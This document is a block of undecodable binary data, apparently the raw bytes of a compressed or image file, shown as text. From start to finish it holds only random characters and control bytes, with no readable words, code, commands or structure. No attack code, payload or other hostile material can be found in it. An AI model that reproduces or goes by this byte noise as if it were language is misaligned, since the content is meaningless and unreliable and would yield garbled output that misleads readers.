�D�\���,�`� ܚ0[�ʘp��M�+^5��p&��?:��� 8�錋(�Smع׾��JB�=�b?���w��}\��	O]��9S�9a��YP��N０F=��]�5Y��a\S$ K��r����� �у@���լ��с�d��0�"E,(e%J��K&��=5PWlJ+Y�E�8�V ���E��i]URt}!��E ϯ|�D\����A[`,�t������D_9��rI朂��L��㄂�����D(� ؏�J��@���O�љԝ�����9��q
�|F|�����e�?��ĵ�p��4Se|c��b<!`w�Nd4�`(ȃ<0B�<R9��2�"��Ϲ!�0Q�!��pS������d�J���Or�Uw�h��t{hJuT���\A$ \�@���@#��\�@��|�M}��H.�9��T����g��d�hD´��	��0*�L�aŁ�3bdJ�!����D&�%����U7�	#�B�A��#��>�@��#=V�΄���C�X �F��KW�Q�UQ�e��w �`�i &$HC�/6�+��D^�=2��(�!Fz���	���d#�A%DBT����TU���@��@:�d������x0|mQ�l�J��A(h�?�����N�eY=��}P��(ēy�\@�IN�!q�[�X�0v�FFv�����J>=:��D�$�ީĎ�0�f������?��u>G$��@�Jg�S3��p�C�mfY�Q�	yL�]�At��U�%dT��h��H �f�a���9����BnJG�DJ�ev�?�J�"�߮QV$Ls���UD���vb�@`'�(H����i�SxG�b�D �bJ{�EbtZYb�C� �Z�N5i�$���D���C�X�܆ ��I�Z^��C/��� � !"E脋��R�c�Y$�A��WV�q���@�cv�DX
���� ���)�MY���l��Z��:�(�J����8 ZmF QLo�(ЌN��8��#�2��rd#9([Jb��O�Y�e��K�z��#N��?$ R��vZ��ˏ��Bl�@p\R���|�iŠy����z�C�2�\W����͸��$L���C�#YH�M����$(�p$3�䥙3�Ð�x� �U�R�+ }�)����R2��$�b�����z
 �J�v\�&�clF0k�>��
B}�1y���bFf��d�(���Lp�HH��K�����~o`Р����?��@�lq���
����ߌ��®(FA��@Pō��L�?t�0,�Ђ�e�Rҍ�IA��m�����m>j��49H�B�(��D̰���q)r�Ɣ�Kp_����[�!����Q(MeP,��8�@���a�8 �^�'�V�'�Eh�B����u-y�ξ����c�Q�Z,�`|�V!v	
����A H�.fCT�V��ׅ�U��������
�e��b�)�)�L�R�����@��x��>g�'�i�ڈ �x��������
J�!+�eF��]�����C�
O�\�?v[Ab���7 ���JB2���À�0�f90��vH/��k^���p&��Q�1��Z�IJ�V�U���QdAW�@D-v��įx�ߍvE �&���R���"0�)��^W�u�O]�E�捧��3��/IB6(�$eh.B�<T.�C�t#��(^�:�1��|dJ����J��g#xe��P>�?��p���Z��%ێ�%�n��(n=D� p`M�̄�T�Ed�3i�ؑ>dkDB�A!�=��-z��X���r j��D1��{HP�C�MV��C;�\'Rl#��R͘"#o�6S�M\P����8��br�8�v:1IʊE��D���)�Ť�dUW��Q���Id�$`��@6�B!���%���/��JX�@ġ/vˇ|d/�?�;������YU�)>��!�C��C�l�؉���e�M�@_��)��%kf����4V���zE_$DA�f�ua?�}���B() "�-R �1��3�3L �zo %�����=��6�� �B$��aV�Q�]�*93�L��v��(<DPG���V�g����&=	C )�Y����m&��4�luV?_������ތKL q��r�5�Y�Js'�I��I�n773@v`0�j��r�a?ǌ�q���0��� (KAt`�J`�q����îpaC �h#�gc5& ,{�^M@���a����1��\?ER��yHD����@�+�Z�R)�� #cE�*������Y�60wH[x�;[kQIL��Z���V숣_<�Sd�r�}�f�"����b5z�<L_X�#�7���Zb�dL`�}K�G��G�q���T��-
S|�o#��\ET��Y�~�L�@c�,�p������t�G�B�?h  ��(�]T�^��y�/�1��8A�xj�g����l�k��ZZ*^l�1���C�Mu�Ђ��N��Q��ҵ]C-$+���=9�\�M[�Śyh��8ru�x@>GXPI�Η����D�CyhL?'�@d?o�fZ&�C(�(���<����,��Z5^��en��F��Z@s��o�\�?L��庴B���HA��H�� t'��#�t����(�;+Ee��P;�Q��v���/����E��2V������C&�σU#0�JEzL4��!㳜D�Uь�aY�y���i���$��$��jNF���:N#Ah�9�{�C3���=1�t���]��ңp������ķ��@ B�d �=H�  (8N1�����)0B[�@L��LЁ��:��9��F����Mg��ӫR����0&Ę��,�!�U�F-	L�D|WЀ�+���>�U��+�o-�����1�A��mbP�<۳� ��B���F�O@K�S�Ho����#8�B/���O/���J�k��@�BҠK�\,\Vq�1A��j�Y��D��e�Ӻ�������ӿf6tX�EA�:��O����x�R��?7*܌t�/���P�tc�{4h`s�Dc2�W��N�*&�F���/�Pq��u*��Ν�G�� � �{�%�R����a��p�*��+�By$Hi藄��9pI�@a!B��Ñ�>.�6�OmÏ!�k���F��^(��R�����W�Bюi��(1
J~.���]p_��]�i��͛n���H�Ŏ��U F��*�PU��	Q�Q����y��|�'��?z��آa�����N!"�أ*2p?>!�!�1�h�$p m�&����P!���"�Z�1�H,�4�P"��\��}l�#$�b���4�Bҍ7ς.
�b��8P���6DB䀞��NW�1g�J�b��\q
�8谊:�3=P@��i(�R�쥗����6j(��"��� ��+������"�̅�DD"-�2CB���a��m�,5M�݈�#jb�M�bs�#�H~�,�Zi��P�@$������)Jq��� �A�:�¬����ʪ�ł4\�օ\hS�iس���JfQ�@d�3��aG�Q<��D�1�0���#B¯�j���ԐXSH�4XI�����Nc��֒�'��S�18Z���:^�Ԍ# y�B�XI0��'�����h
׺W��u�=�QȮ��P�������>y1�"�!�F��:�RL�۶��b�
G=rȆv����`�����6���гR@e!�� � '�(�%�L*j�*�a� I�y����2[��/�� ���"MT���H0��hh�qƩd��1�7^�$�����1��!R	Z�� "��RL��4�}
́��v�!r+��&+~ |�}R-�+{���lM��]%��	(��Y`,:�)b�d� � (�"�=U)�Uxѝ�p�ۢ�w6Ǽ
]�x��q�i�`z�����'���$�a_�v/}Do#
���w��y�z"ڏ�/��4~SoX�*Kب���pd���~����?�Q�'i�9���pΔ��L�����袂���'(g:S��L��腜Ρ-E��!������ė�F�@���XR���!����5���Ѧ��{�iL/�QI!���F�a+��m�Ɂ�pญ�J~��#p��c�^��s�B�hS�`@MmxJ(|�=*�Z},�T���o���@U7�'Y�o#��$��)4l�<��F,����m��zpD��GA��)��z�T�Q"�Ljd)�US�0���ihO�2�m���x�W��4�J���"�4��N �\���A6b(U�j���B%�e���Gvh���i R�X�ZV���i�Y��u i�DC�TcM�)q�J��-��C��� 5!���Wgh6����(� J�0ౙլB�ٲ���`E���3���ڲ�,H�ſ�ų���(=h1�=� t�[��V!,��8C�贓c��\}˘���d�pR��6����v5�3��v��(%d����
��]�]�V����Y�A��!��4�()\���/|��;_xO��(p���]�j���>!/��!��d���z��a)�uM�_���Y����� [o{��5 ֡�]�c�VI��w�zC��IV�fKA�1���݌,��Dak��d\���Ĵ�K�g�@95�R�� �Y�cNu��pƘ��.x�����Е �]���:Z�Xp1ګ��I�8._��hK_�J�.�� ���ҡ�[�0��0}0��,jW�V�����φ�:��}�����u�z���������ɮH���<[����#me_���6�����}R?����msX_�T��w�O�_5N@��]��R�������n}��x��C{\�5����#F�Ϧj��fm�_<��ӡ��{���CL�0^��6���];�ܐ�{@1�ʤB<ir��6����q;������͉^V�,b|����MI������Ut��OQ������v�e�)o�Z �&�;������D2��2���7+��E �FZ`�� ��W�6Z���	�(��'� �º<#(�ս�h�k����o��-��&^�{N��F�a�0?zͣ��
[�?o����&��&�y`��fS�W��}�S�W\��{��9�B�.���4�,�%4􉊏 ^����m�~�!�JW?_p��h��oh�$Cs�(n�>��7�K@�h �*M_c��/A"
FA�a"i?L�4R@q��D���|!|��O���`Fh�j�F��k��BP�0�1��~������zk�8��"Dp�� ��G\F�!b��$��	a��!.��a'B�.����!;P3+2�"��4��a��/����Sޏ��=%��/.���_�":�����ǐ�,g���Q���	�P��/���ch��'�d��k���A[|� �bz���je��<eQF�.��4>�\`���a**~ 2k<lym-��� ���!�`�)��0��-@
c�!��m�C��r���E���aU�"��΀ހ����P Pa
� Q���
R! R䆠�]
b���b.BH�<�p� �+d�$��+�>d(�� dR!��"� k�\�a�%G;fAx! &`fa!p��Τ�G	��3��0���/���3<BqB��
� qr�5����%^�2����!U�!Q�
�!�.U���T�"�Z���iX�5jBh�&����`d�Fz�$�N��NXRN
�2Ӏ4_�$�)�V# Y�F�"�!� b�'xAs8� pA!�� L�1�A�#ٰ��1+�r9�!+ف
]� ��FJ� z�\ U�3��.��F.ߠ<;A��2=�(uS0�S0����B"wPU���p�`T���i$E�3�D[�d[�%_A!HA&ǀT2Q35S3�s#P�Y0!� ����(A=��Z� Ƞ1�	Wc0������9��Fu4G�S!�a�h�U��\z�B;] �PjB�`�2I� .�4���0�s>L��#�0�!��7X�F�t5 �4)�,8�A�flF3�@$/�2��4� �L����!:@�2x!F!0gS|�hB!8�PF#��G��Fs�x�pT!�`T��
Ò�
�&��Uh�}4`�@��� �TK��/��K�X����HJ!���02']�M��I�2� �:�N�[k��x��t��5PM�"԰5��� )g�:T!E �ĸ�F�	g�4� _G�@���aToT!p4Tk�:iC�>$mbb��5��"��
b�
_�a�X�r؀c��I�&�@0�A`B=eB�j�$� r�7XsQ��/UD�$Jf{#
r#��
��
R`h;�r#Z)�Hl�" L#p+ڀ��J0a�� "��� @�F��!��V�A�
�U�_�V�P�O#a{$G2d5��&����=G�>a�p?)oBd�D0E�dU�o2ie!�!*j��\��f��$T�s��0
�g{�o��t�%L��U2� J5@� 8	`*�pT�0!�䁂�Ili�W�5�6mV!`(yG#�F�\UT֑n�s;c�8ɠ[��/G�c9�cg�p�R!L�FH��F��d��s��"�hOrgO��!`�ss�$T�$p��T��Sz�~v/��;N�qPfc�a0A�b p[� |׸B� �t�E%>& m`�_u ���7����7C�ωH)C��5��&���W-=��E�@|��p9�}�7pNVxO�R���@#�OTȲ"�bش" �8�p%F�?�g�*��Rh�q�X!P!
�FTA��F8t�%!��h�5Y��%��%d�07b�a�P`��a��-#a��+-Y�!ְ&dL$���ɠ�=��"D�dI�}MvF�5p�8Ê�3�������Yo����$�8��s�3�SvO����!��u&8U!N!����)0�p�R�cO?�!��H�cRb ��Y�m�#�/z� V�FT|���L���IO��iwJ�?�If�&T!X���a�XwG!N��/���,86&DVx���GA� >'7*+�h����2�;�
�  
� ��� /���cp�Nd$pf�fi�%�Ѕah�F՛�w`[6Ie�
M��I_c�����=��R"*��?���<b�m��"Zf[ {�"FB�;w��Hg�]�K�R  �bw�_�DT/�Q��s��!�Ux�3Ya�?���y��Va��Ra��nzdIYCV3�+LO^�����UM����:7�� ���=�@#//��JC7V�[�|�RGA����r��5k��?�!�!��S�7�W��UzTEE�k��R�5TB�hSa [���$�4&2�w�c��9���l�9��Kø�0tOz4Г-!O~��U?�;�S�� 5���x��9k+��8�Nڮ;aB�Z-g����]�� �x5}ڷ�X�e�x ]� +�bQ�]83�O-��:���k���wj&z�:=rq�Y!H�TW�Ԛ����9$.z��Z��ps#<��[��ܹ�VtU�� ��*ay�r�%.Z�W\�������k�� !� � ,    � �  � ��{"������0����>,P�_�BT�(�?��I����2�J�T���Sp�M�ir꼙f�6�� `$J�����r�_ӦN��8�ӯ��~uJ�i�,y�"�����8tҦ��v�Zq���å�$�)�y���`S1P�\�H�#����'��n��2�2Ąc	��Sg�5Z�X�4:�N���&
�)c|���*�4i����f�1�B�	 �Ynl�H��S��j���&yb�2bT6��o���+���S�
e�jb���g�H���|�?�� 
D�B�K8I$���AHY��i�VQ$��ud@m$!�A8�A�o�"���d�? �R�l�	TPq�OxY��RWt��Wa��]w�с�Z��q^Z9Y�8��S�(��U���a�	TD_���'���A�d�1�`8����C�E	e� F��3�"�t S2���u�D�?�����*��?����zH��S�<�\����UCNS�X	ޒ��WL����?r�z�4����TN��X|�����IE�Q��@o���vX'��Y���
���8�:��gAdz"���?<�8F�)Dʽ��1�$`�Fr��xY'Q���*`�.��u�wnEL�[��2�2%&��8US��,aEė��"�7��"��@����3T Buf����\ �|��-E��Y�XD��ᚻp " R�f�?�Vz�9ٴ
"d�BAK-在\Lpv���vۙ���qQ�kA(���r����
*���?��c����̞����-��ig%=�igBr�����.���0"%!R�����+QD5�W�v�OA�ST�V�����VY�����dZ�C��SP,z��2�T�O��L��(�
���.�Afd�@Q$5�5�����s��=K��A�����I#�B�t��aI��55��� D�O��~��`������l0
�S��#y<� ��[wx�<r@O�+�+�1�M��)B�8Dbp^B�������>��?�����22��2 ���Z��A����A_��i(��jT�0	��:zQ���#(VL�5�G�T\1A� U@�#�`�YX�C��cV�Л84��k8R����g��c�,D�~�u�e9�1oXS^���H�r�T����EE�[���R��H�9)pVé�D�)���LB	RPb�����e"x��q�0a���d��?F�;�����?T ����Ô"銽Y�  8�%�q��N�b���b���	���j����l��n6�*��Ĉ�8���)�gD0R%8��1ͦ>�1U��+�HR+:H��a�� Bw
�I��(�AE�C������\A"���䱡��Q����ޔq�"��0"[_
���~�� gP�TE���~�Y,>@�J�bHb��à�I�>�Qք*�d�ɣ�"j6��&r�Rr��s{��r���aH��&���H��	IҒ��e�W3��%g�O����2.`C�P6VI� Y�G�K.L���CnE3*��rF[��@,B��_v��._���x�=�(kx��2��$�;���799@��"F�9 } 3̗���b�j3q[T�;q��S�����t?��Oi�6/�`�>�A� ��=xhC�˅�(���,�	:qF ��+T�:��0L�1x2��$��eT�2�ܸ7'cЉ{uCdxe�;���X٥C��Rh�Z!$�H�[�")I��8�g�'���2��4��\ b���=�LA��օT�Ӓ�Fc��=�p 	X2�?2�)�`�$��_xa�J��d�"��5r{GM��Ӳ���0Q0��jZ����@����4�y�� &�+M����f����0��>�
�ήKr̔\����w�[�a�ex/�u�݌��4�G&� �����(~��,V��+$����tZZ� 	��T�vV�� � ��xPp��uT���_��a�=�#��6R�"�}xۆ�l�m�_,m���N�jt���i��$t��v��xE_�-$U����@Iv����ac��|0��v���g�
�N1��� \�+^�Q'��D7��KĶ�MNw}��4�$�g��&ס4O7{!7�[ �� :��H= 8"��Ӛ%�j�7_�2�����"��Os]qꕽvd�=J����v�
$n����w��2'w��-�1X��:m�?_P��%�GE�qT� ��<@�8Hk�?�Zej��� @?�E��+�Z�\8��E�]=*`�q�~V�M����y��n�j=Qs4�Pc�S�|�'_W }��Yvt 	�Wy�!� [��~L�y��
�W~�`�1 o�V�\�`q]�cQg�A�S*��vf5H�.0�w{mg��4�p`en�|7�����Q�@��w_�&�Wt��.ؑ}��Y�sY��)X��wxz/�DТb��\�?u��9�P�po+�+�VI���L�c	�IDv/Vx�Y�VP
��Vd�a���W���	-!$B��AZ H`�UHBvX��V����X��~8�b���p}��`h^� gp�DKXg�����I4`�j��^���(-V�w�0�P�0�x�g0��	���}��=�h���k�P9 ]srE�q:�� wM�{�����rv�����xi���|���!��X��u �6m�j�FB��|��*q ����a	��>�a9�%���b7���z~�rn��&ҨIG�������H�}/2us��x pPF0&T��v`t�������ej	ƒdyV(��Q8hEͥ���b�S9I����vv6J�wE�����E�N���v�J)�=An�F;�yW4�D�`6q�:Ey�(z��T����W�ǃ��Tw'.��P �0��6����{?	���wx���Y+���)W��9��]xdA{yPK�:p.�
Cbtk(	�P_��	C��0���9�rD	[� �؂ �Q ���� 5�D��J$�QX+y�!�S�z�e�`�@5� D�d����q���2�)}"d���5`�`Z30��y��Þ�Er �"'��\����p���A��w�N�Y�x�a��e�ȅ�`��`�9ќ�������v�ɕ�p&z�Ħ-/�?:��?�c'���(t�
y� �	9�J��EY��D5p�4 �=jj�3E
V0�Y�x�`�����椹�����@(2�ˀ��*-_���?^ʩ��3�v0�Yl������y�V��4P��ww��J�����꧅�����i�)'1a��(2r�X*5����Ǟ��3�'_�9�����g0�;"^�ڛ�G����
���N:��I�q�� x?�^ɉ`����B�K�m�""��
�P�:�# ����8p�q%�����DP �����[J#�ԨN�����ꟸ�D��%�`H��p��ײ�i�����J�p�:�*�iu�(K��P������ ���?�P��� $^����z�8Z�p��x:�2k��ǲÉ�3�֨I�Y���mW���y�g@��9�'Ԋ'K+���H���;�ɱy�ZۤI��Q��A��鲘���Y��Rȯ#@i�:={�
v{�㩃ǖ�r5�� P��p��C��s*�����굽Y�����ۘ�Wز���f��©�l�ߥ4R��:pp�{_�P��K����1Q/�*'����1���:�#�����X�� ��8�vꟿe��K��X��	�����z@"bu�.֋~� ���,9�z��9���� R	�H쀡�@j�@�c�B�{���)�����߈�ū���V�kK�i�q�:����6,�\�Wİ[Z'�����R��Dm:����9A
���l�_��������4lɛ��Zf�r�iB5�X���E|���E<c��hJ0uPJd���i@5[�=j���걿���*��w��j���jڨ� "����:�;��xZD\�,�I�E�'��3|<VZ�O
�ᅟ�@������*�{ڪ��9����5۵�<��
�3��L`�L��ז4i��K�� ��1N�e��7�A�������֘I�9�2�©��
�Y��|���a�ɯ���
�7��}�l��7͛q-�q�Q�{��!F�{�jlǗ��Λ�5���
�R��g��T��l�»�ͫ�	����<�(�'��N]�v�9Il�����"�a�@ ����"�n����Q�y�����Y��|�zi<�\��i�2��)���d�A���)Xq��\qũ��"�v�KD�;����@�ڮ�Ȃ	�a���Vx��?��F��6;���(Q�r�ֵ�Q/��+!�C�^$��yԗ۱A�wͤ��Q� �����,���%����ι�@v^��	��� ؙ�`@
�0�P��}u	��=m'^j ����A�hB@�����L-g❟3e��ʧ�<����v�8��`	����d�k�E&�۰�nh��WP���y����3���M	��A�H��:�j��Ńژ���m�!����]����M��������6OW�Ŷ��?	���!��<�  �!w���N�ߝ�~�|�����׈��9��ٮN����&������u`�@ ��_�ۇ$� OӠ 4�y���
��!���'^�AN�J4�l�De�L�9�����x��۲Q���ޮ��IV0�[���u�&A�ܕWy�6�o^lW��m��(=^�
�UAҦ�g�8��#����ʧR��ޘ!ɔ^�j�����̎������� x��!��N�~u�`�+�I!�.���0�N��ge���ݼN����TnPN��n�������/�.���eQN�$��y�.!�q~r������<b�����kJi0��z��˿�M��n�e{�Q ��������%��.�`�n8�@��؞��4���o���LM���.g��9� պ�����ޛ%_�(��C��5�"Bf�c.��@�n8;��M��J���W�F^����G�GS����-[�e[Ó�`�fI��\�����gYI
k��p~�.-1� �qiG��<��)ޚt��)�M^��� Ƃ��-k8��M�#1�� #]9dΙ;�����Ė~	!���� ���xCB� ^5�|O{����������U�����o��?�$m	��0���-�+�eN�qcY?��� �����'��@F�>	��K� ����7�A~��]$��J�2i����A�(M^4i���~�,�Q��#dذ!3�"����$�@&P��a�/��Q�N�Z��թQ
\���:`�\7�߄8���0�?�'�����4��)Cp$߾]
�h���[A��n�QFf�Qe���@�"���I��4���U��ڠ��^���P�+�ق`��!���?/Q{X�H��>}eHQ�<𿒆|��?�Vj�Ka�w#�s�!����p�����Ҭ�ϗ�/۩l�@)���FJ� �G��� �
k�	p`�"b "�������簏H��C����1���K*����$/�i�"�L�����@C
P@�� �rH��0'���&ϙ��:�"�����+q��

�}�HL�"�J �G@D���*�*)�!0a$���c3�t=ppyo� �T�T�l�<E�8��Gi�H���)p�u���c�!�0�o"��H�2X�����	�ĩ8<���Z�⷇�@�O����@�G�|�oQh�ǕS��V�IA�KVM	��:�A��# �Z��/�qA#�b�+�~B"6���!:^;����&j���b'2T ��x�X�Z�L�9�\��*JP�3Z����Z&'��@.����=�^���v�w����~x��XY��4~x	:Ir�
��"1�������iD^�<�-��|t�F��*8p��q�ᅗS��e$��j+�O	eo&�%�o=-P�]�,��x�!�pl"}�)s��5�h��}d_��+�����~	�g�NU���ր�W�b/ǃ�;h���腑b���^�9�m�O���I(�8��/%�G��� z�����q�!w�5xH���(ޘ,�K/�,�\E,�.j�F����\p����j|��?lt�s*
���PB7�<��[�ۄG��U%�`s����`��UE-��m`�?,`����d�͔W �(|� �%��U-
1�H?�1?���?&�O0�K-`���L4:��.4��x��:�=]��rd���@ �n�B��킼��T�A�Ҝ�\�U��H$��p�8ı�����IҒ�A�2��B9����6.|�"�n�p��b�S|���W��2`��a�9QEE� ��4��/�?���a�*��A�P�  �)/� ��H<:D"*?���@���<,*�XE� � ����ǣ�U�Z��/���eib������� eԗ�u�*ʋ��H�@Q*�L�V�4�����OFl�����f�ad#M2IӼ�С��p���v���O�[2�ԣH"JR�Bg�i���CUƴ2�u�'�,,�<�b%E5%�T�>���!C����E6��EhA��'R`C	K�6:��D����ƀ�1rF6
����
p$�$�h���1��(M2S����@
 N�*�\�����?�Q������Ǵ"� yXI�Y!(H�� 	B��qx�u��wtE�@��E/�kZ�^u�2N0 �WIRDЋDQ�$:����Ō�g3��������?*�RP�R
F�)h�,I�F�������b׃�$
p�#��ߠ�����&
��H ���a�l벁��J���&��v�x��2���rDM��]���!�iP��Cs���ei*ZUyr�10,���n0�������a
b���޽��q�(�h$_�V6��O2p�e�6�9>{�k���[��s��0�4$	Z��L��e��@x��Q}�3�q9đ�L�:�i�JF菑�
�i�?pB�0�H�Cӳ1
���R�f^�<�y�e
��d"�̻&�p�P��B�,�dz����5�*Αo�J�T��%8�#|	�pT-y������5-�29�^�4�HwċQ1a�!���0ZAy.��!�!���u���fu6>q�o(��o��)� G��^䒂b���F�p��4���u�C[��Ajd��c{����rF�m��l�t���	�A�+��:�ٟ?z?���"�bK�R� mU�HCPbo͠����o%�iP��GE^�S���d��T/ieI�SY� Fȵ$�g�OKC���o&�$�-9�M^���9���?V��+�
4�Y�/��(����Z�/yn =Ӈ��S��2�+ws-(��-!T� SD��Vs= �ze��AU$3B��)ʁ���B�{��X��oI��/u��Y�שt�kJ���xA�:@.Cw��"�2�_��$�?n�2*��q`D�s{�^����Az��A3��%�)�g
������#��)�%�)c��,�� �/���۽j�,�a x�IY�>"��"9	L�'!��(�g�0p9*����ɾ��E�$�
��b��R��14�П��y3���-/`?��0�,X���s6�:��:�J�)<�(�5P YcB8����8 :�r��"�Bj;�c�� `&� R�$����0�S6�H�DP1������#��l"��4�*�������k(��o�����< wKB���S
!;)��7�#ɿ�Y�?cI��?��j�W�2\�1��
 � ��I\�C��-
+�,�
�)B�3DDt�r�i	;�$�
�A�G�Q�o��t���+(���%ZBH+�$Ԍ&�9��B�"���B���-4�Y�1���A�80���K;bd���Y�$���;���A�����
�˭<�S8$!��g��mtǽ(�E�<�s�G$���3�{A�9�[��~��)h�y��ui�QЀG� �E1ʚ��.�@�'� ������� k�-Z����6p}�E��@���G�� ��p�����p�,�"L�(*1�'�L z�h�-�G���(�,���S1���ϔ`�X�Oh����S��+%��	��J�<�:��J�����(������L� +���)��sX������d�k�7 8 @����!I>p���pP�
�j��[�<��_��@���U��� }��Y� 2vi�(��M��O���}hA�M�4�:pǰ� ����J�,)8,�y���N,X3K�Z��<I�K�r43��Ha�m���X�¡������	K9�(<,:(�� �y���ES���.�Ij��qMm�ǈ�L�p���R�BKp��Jڤ�2�����7Է7D&����*�X;�sp��$D��3$��,_s���d5P�� @ʐ�Ô0�)��)�����!p =KĀ�I�4�� �H �R�"@�+p�ǩ�陌�x�~�� ���<P�T.�������U_e��9K�T8c�]U�]M �!�$<�G)�r�_�H��p3DEʺ+�f���K>Rɭhx�T�y�+���P�C��P�����a��zIU~�%�O��-�Ձ���=���#�s@��� KS�#V�����^8��ЬWR�M� $�ֹ��2Qe0���R��PT���Lg��8se` �:C	~ *J�Qk�V!�$G���>�8�,��q��R�8w��+X�uG}�����]�����ч���L�-����7���� SN��XE�U�h=�i�,0S��-���m�4����+�0G�Fw�Q�ZR!Z3�6��+���a��@�TR��M v��t���� [Z�Y͢Z=P<�Z�Ҍ��^��j�EȊ=˻����^��ۭ�^���_<�
��b�S(5 ��6	�;6nŧ��\<��)!�N��:�$r��郐.�\�R�����SZ�����w�R�}�Py�"�����]ڤ�ͱ�>V��YՈ}@��RK�j�f�G��)+K���Z�Q�Y!���_L�X;j��V��Hn%�ƻ�����]
\�W*P�.a�{��[<�Ј>�h�M�N�͛�.��=��Iw�R[-[�]���ȩ%y��ix[ʄHh-ˊ �ӽ��W@�: :+��:Ȅ��W����@Y�JC��%)��აY�T�t���0w����M�d���i���ݰ.������_�#G����>x�Lش��)�3��J�J�+��M	��	.�,*�YՀ: �^rۧ;�9����:^�rf@��Gf��G@� �rb�H� B6dBB�D���C+B	�ͻIKV6��I���z�Zk�)�H����,:a�y�~�ep ���N0�����0�c����o�c	�U.Mf[��tfd�1��S$������-{R#�FB���0%�P�$i�H��,��ngsh�^H���܃�YeӡN�C��d�1��QW ��+��)�ɩ��Ћ��]��O��xT0�=��荾M�So>Б�heffր0e�2�,RHνb��x=�i;n81"l�؋o�M���6p
\��.�=�x@ѢH�j^�����`��d��L���!K�!F ��6���W�ݱ���E��~� ��������h��ke�1��=���k�����	$�fÖ��47=F��\�iQlfg��V��1 $i��d͞V�-�DN矆�4�ȹ�����˻�����!W��v�O�0��v�~�D��>+��K����5nӁ]�&[�~�&�eV.i�=n�=���2�ݫ8}�8.a��+��i���d֋n�� ��|p)s��>���{@�:^8��G���nm��}�� &��!�퀖�����M���{�O���.h����h��c���X��Wqvl�4xl��2ߨW8
��Ф�Sln�����&�Ho �&�.m\��=Hg�BdM7�kp�8Ж�o���+��29.�!�*�z�Q&h�4�4�Vn�3_h �I77��<�k�ێ�8)[���� S� C0|晎��XlG�s���/?W�:��1�4�tD �l(r=�ly��BNC����mP�o!����r�����U���ꈶ��s�V�[Gs����߂L�[P~���p�^Of�n3V��&���h'��v&tl?tm�HYw?�g�T���0�u'���"�i��N�������
��Cp�zFrH�On#w����H������]xpۇg����4�8h�(���]e����1>��7��Pc�Pn�{����	J��GO�?0�����H���f��O����x�G�;ߖ�oQzg�=W����}0�1_��%��*���>�v��5n~���I{�<;�ybv	wv���v�V�W����L腣x!ng�W`g�>�v����7�0�Sç��&�qJC����5��)���-�d�\qz>��任ȤL偠�.�� ������h����?+-<8��/��D���_�������G}�4h�����%E�KYr�:cf�"�
8��H��� Р��I:�i灡�bE�)�1���S�N��@ Էl����ū,�S���q5�T�r��Ӧ�ܩl�BիF��g�2���t����7�`Ȑӑ;\`ϞD�B� 1//��1#e_�~4>�'�uB+��,t ���+-jL�;u�-K�p����[¼��W�r�ܹ�'��E����^������M@Rː4�T�l��%{��}�e�];u��5q�e�5�����1���M0Ae�5!:���`�LC�? 
�?)�Bi���j"�f��4�'9��n�m$�>�f�?�!R{*���r��U{d\e�tԽ�TPI�� ���%S]�S�1���#�t|_>�eSL1y���Y�� \t�e��Z�b�ʲS��m&X����:�@0��"�J��scn���fĐBGv�G�Y�C#~��/i�ې=��$K#Y�k�T�e<��t��D�P�MG
)u<���)�x���{F<"I 񱩖`qf�Yg��O9��`]�� ���C`�Fx(b$Z�D(�$|f�?$��O]C'
W���ZA[�E4E��FG����+�O{�j�qIı>=�\\�2�$�%P�Q�L�Pr3U�IC+�iId���h���?��e�X��s���}�R�`����F��4��+���Y�.����B�i���j���ZW0�f�7��f��n�B���$�#��ԱrZ����Ks�X��b�)m�ϴ���Ӿr�?D���`��y�Xy��t��{�^UP��ֵ�z�Y��AHob"�tO��-��ۊ�}t�;p�:
V�E�6�a'�1��$d� �4�A��|�@��}�c���)�Xҿ�h��G�@��"�p��,S��}�;�HS�(�b��k��#�����BG�Fll0�AL��0��1\��A� C!��8�B�*�����y�q�S����$�b_����d0�ɐ���#�)�FK�1h�Gxq��fu�Q����&8��[�+�|�З
1��	l�X�B�K0{(�!�� �A0 �D�R���-XՊX��Ya�=��>tT�	�#vˢJH����dT	O��)n��~F��@J���`^c�s��	&�i]Z�Ëb��,M�[�U�S�A�@��@zm���?0CDҐ��E�H�<�cAU���R���cwx0�q0B�L��i%&�	�4 9!ɖ�,l@�E\R�%4�GNԏP���p�G&���B%3�̴S��r��\�PW�f�p�ay�Ă{�O94HE����8�'؉F��a?��ּ�`4��Dvs�~d�7{ew���L�M��
?��2H��c��v��	�� �?�� �,�q�Җy�hC0��T����/pH��	"��f>@�d�^���!SX"G�(S�a�/i�OՍ R���N�|b�^�H\��w�rE-�Ay�^����Db����%�
,=���=��?�����"�OJ���P��u��~\����N-k�K/����/
�f{�S�jf0�(�`���3�07��G��ȭ����a/�VbY�-F42ʋ�j�@�����ʎ�(��k����ĕָF5Á��B RdW0�8@&A;9�zD�`��R���v�so��b3J�#��8�3�xC-*�2�!t�c0��j(�9��@
8Б�,�����DR��֟���A_�J�U��q�*�Py�Ş��GZ)���W�# ^�D�����}.'��%-������ǰFF2|C	@di0�L�x33�3�8i61G�ه`�)����tx
_ren���d�"��>������u�I����e�G�H+Y��^��4u��@0w�ı�8 �ژ˨{^؎?QӋ��@�I����fb�B������)� f`���S�͏;�%A�0VS����� �[}���|�*	tC�����֞�"�>�,��Bx�Ͼ�������I�P:�;��@U)����������YT}y�lf��a�N/(x���=gw.��	�#8W}O#ve� �혔a�!�Z��w�����$D��q$a���<N���?���r��M��~�rd�����Á9�0�;̬��Ӊ׺���a>d����D+�hB���y�m?3,�W�&�$���[f���8l�`v$�]�}ӥ���H��ǅ��}�a�#���~������	��a]�8Y�yMx٥hgm�`ռ :�CDY��҂aM����m����j�V�aDE���
L�i�?���@��|G���]��\OD��>�D��!�
��a��`�A����ğ[��_�����L��,@ȟ %F���?L܆�b��aؚ�p ����m�`�F
���h��������o�=���A�����?�����-�)=�*�OJ��]�U��C%����_�-�~!���m��/�� V��ċ�bp@���diFf�!��^���!�h�+����ahtD��Q[��?����A��B�U�_�X�G��@�b�]��+ ^	#�����)$�+x^'�}�A�M�~���1U�,�a������ Ն|S	F$@$�%%Ik�ʔu��S0�,\���m�!��S7�V�l�ʰG�art���6z�pT�x� �]a�i#tbz�'��#=��<^��)����?z��M�!J@
�fA.,��,Z)�Ϛq ���'��F��`���HnE���`�($��*��l�6U6��Ν�-!GQ�`�#H!��A�(�`P��)�'*��!�AH�K0�˃D�?J�,A,p8ٚ��.t� �4�R
��۽�j�ϋ�@���i�O?`�$��I$blD�)��͜��ğ�Y0�Ҏ�r0���6�c�%/��8��$u�N�N���GJSY�T���>\@RfA���a����l�TM�`AkQ$A���V��F
�WQ�D�#v����
